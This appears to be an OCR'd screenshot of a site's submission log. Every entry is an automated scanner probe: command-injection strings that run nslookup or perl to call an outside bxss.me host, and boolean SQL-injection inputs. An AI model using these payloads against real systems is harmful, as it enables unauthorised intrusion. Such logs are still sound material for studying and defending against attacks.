
2026-06-08 19:38:22 - wUmrLVWz
$(nslookup
hitbrdyzaxaqm1eaee.​bxss.​me||perl
-e
"gethostbyname('hitbrdyzaxaqm1eaee.​bxss.​me
')")
2026-06-08 19:38:19 - wUmrLVWz
-1' OR 3+773-773-1=​0+0+0+1 or '0FwwGQdo'=​'
2026-06-08 19:38:18 - wUmrLVWz
(nslookup
hitstwntkefoi2b6e7.​bxss.​me||perl
-e
"gethostbyname('hitstwntkefoi2b6e7.​bxss.​me
')")
2026-06-08 19:38:14 - wUmrLVWz
-1' OR 2+773-773-1=​0+0+0+1 or '0FwwGQdo'=​'
2026-06-08 19:38:13 - wUmrLVWz